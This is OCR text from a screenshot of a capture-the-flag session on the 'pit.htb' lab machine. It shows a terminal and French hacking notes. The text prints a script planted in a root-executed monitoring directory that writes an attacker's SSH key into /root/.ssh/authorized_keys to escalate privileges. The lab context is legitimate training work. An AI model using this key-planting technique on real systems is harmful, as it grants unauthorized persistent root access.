 Burp Suite Comm...
Terminal - michel...
*Notes.txt (~/hac...
Tab2
03:38 PM
Terminal - michelle@pit.htb - Mozilla Firefox
Terminal -
SeedDMS: Fol
SeedDMS: Fol
dms-pit.htb/seed
http://dms-pit.ht
SELinux — W
https://10.10.10.241:9090/system/term
michelle@
pit.htb
Limited access
Help
Networking
Accounts
Services
Tools
Applications
Diagnostic Reports
Kernel Dump
SELinux
Software Updates
Terminal
michelle@pit:/usr/local
/monitoring
Appearance:
Black
Reset
y671z9qF6nkFfI0Qi+gfqhLrXV/FshrtxvaEHeeuNyKC4GhotGdVMv3jAjrgjgn4Vb
XLUDrXbkkDLNa0hb39LQ4H9qS6i428OSLHz/6JgKgzsLP2QMKJF/1j8wiarT/sWpcL
5pyaT8bfhN2tF8yFsQOnlaYpArikE= root@kali' > /root/.ssh/authorized_
keys
[michelle@pit monitoring]$ cat checkout.sh
#!/bin/bash
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDGWKvjZBlRLhKtHyGy45RA
1cBuiDK1i4kHLOQN1IkJlF1k+sJw8CvIb0H98f8STJG4FSNbL13sT48L2FJBDT2y+g
YyBYy1uuJqiJlc8BZOZ33m+h5o08xlcy3g6DjAgyDx9/KC1R7HpM6aBL8QlJF4obaS
bEzUQUzWPX2spmhwZLXMwcvQ2+TVPSXqBOZDW/VGb3se+cV0du8hXnJG3t0nkrt++Q
HYOwrPeKvMFreN1fOnGozFw12gJKrbem+IIRxDIl/337CJeO4j0ADPsRIG+vrQkMy9
iBWWKhwP+l/A3BA5NoyH2GxOR+jbjHmXTwTCph4rMCcLEeV5ghHglfb4lBUnjzHN9/
y671z9qF6nkFfI0Qi+gfqhLrXV/FshrtxvaEHeeuNyKC4GhotGdVMv3jAjrgjgn4Vb
XLUDrXbkkDLNa0hb39LQ4H9qS6i428OSLHz/6JgKgzsLP2QMKJF/1j8wiarT/sWpcL
5pyaT8bfhN2tF8yFsQOnlaYpArikE= root@kali' > /root/.ssh/authorized_
keys
[michelle@pit monitoring]$
Open
*Note...
~/hackt...
Save
68 Binaire interessant ?
69 /usr/bin/monitor
70
71 Root execute ça :
72 /usr/local/monitoring/check*sh
73
74 /usr/local/monitoring/check*sh
75 ==> /usr/local/monitoring/chekout.sh
76
77 -----------------------
78 #!/bin/bash
79
80 echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQ-
ABAAABgQDGWKvjZBlRLhKtHyGy45RA1cBuiD-
K1i4kHLOQN1IkJlF1k+sJw8CvIb0H98f8STJ-
G4FSNbL13sT48L2FJBDT2y+gYyBYy1uuJqiJ-
lc8BZOZ33m+h5o08xlcy3g6DjAgyDx9/KC1R-
7HpM6aBL8QlJF4obaSbEzUQUzWPX2spmhwZL-
XMwcvQ2+TVPSXqBOZDW/VGb3se+cV0du8hXn-
xt
Tab Width: 11
Ln 71, Col 9
INS